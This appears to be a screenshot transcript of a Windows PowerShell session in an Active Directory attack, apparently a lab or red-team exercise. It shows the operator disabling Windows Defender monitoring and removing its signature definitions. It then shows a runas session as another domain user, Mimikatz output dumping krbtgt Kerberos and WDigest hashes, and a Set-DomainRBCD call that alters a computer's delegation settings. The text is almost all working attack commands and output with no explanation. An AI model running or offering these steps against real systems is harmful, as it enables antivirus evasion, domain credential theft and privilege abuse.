 Administrator: Command Prompt - powershell
PS C:\Users\athompson> whoami
roundsoft\athompson
PS C:\Users\athompson> hostname
GELUS
PS C:\Users\athompson> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\athompson> Set-MpPreference -DisableIOAVProtection $true
PS C:\Users\athompson> cmd /c "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2004.6-0\MpCmdRun.exe" -RemoveDefinitions -All
Service Version: 4.18.2004.6
Engine Version: 0.0.0.0
No engine/signature is currently loaded.
PS C:\Users\athompson> runas /netonly /user:roundsoft.local\jops powershell
Enter the password for roundsoft.local\jops:
Attempting to start powershell as user "roundsoft.local\jops" ...
PS C:\Users\athompson>
Administrator: powershell (running as roundsoft.local\jops)
* Primary:Kerberos *
Default Salt : ROUNDSOFT.LOCALkrbtgt
Credentials
des_cbc_md5 : 68dc5becd934e301
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 690d196142a8caefa48890488741350f
02 0028d21b0519ae58e556074cc51f8bbb
03 2acb7a23eea37efd053a103fd1a34394
04 690d196142a8caefa48890488741350f
05 0028d21b0519ae58e556074cc51f8bbb
06 312f2a76a5bfff3aa4b6b56b86300a8f
07 690d196142a8caefa48890488741350f
08 f5b48dbb5ab198c46f91580c340ca894
09 715062f445822c4e802ca1d968b5b605
10 6fb40a98a000940002d7dcaf2b5dd7a2
11 d64c8ffd55481800211eef8d9af241e9
12 715062f445822c4e802ca1d968b5b605
13 0ab0e0b099273d3d1d7826a8f242369a
14 d64c8ffd55481800211eef8d9af241e9
15 212ad4e613b4581dbe0b4a931f90a464
16 6e850a27438971a174127bafb203243b
17 45f0bb019d41dbb2029f94ef54e826bd
18 92af167873f2ded200f6e5d04342205f
19 06f40c1391dfd61ccc8806cc7ffc7c71
20 63e8978380017b47870cc6f22593843f
21 27f10213c8440083c681fed2c4625152
22 27f10213c8440083c681fed2c4625152
23 669a747fec530185525205a5b351ab7d
24 76fa513916fc1715fb4e050b4b52be9f
25 8c0842cf1418dade72d20add10a63a52
26 0518e3eced3f8e2db300af0d1eda7a99
27 028b6c8dbbe5627d17a4be385edc13a4
28 7c943ba867c71273ac27b71f604ab5de
29 70a099034b08f98407863ec9be7b225d
mimikatz # exit
Bye!
PS C:\users\jops\music> Set-DomainRBCD shinra -Clear -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://SHINRA.ROUNDSOFT.LOCAL/DC=ROUNDSOFT,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (&(|(|(|(samAccountName=shinra)(name=shinra)(displayname=shinra)))))
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '' for object 'SHINRA$'
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '' for object ''
WARNING: [Set-DomainRBCD] Error setting/replacing properties for object '' :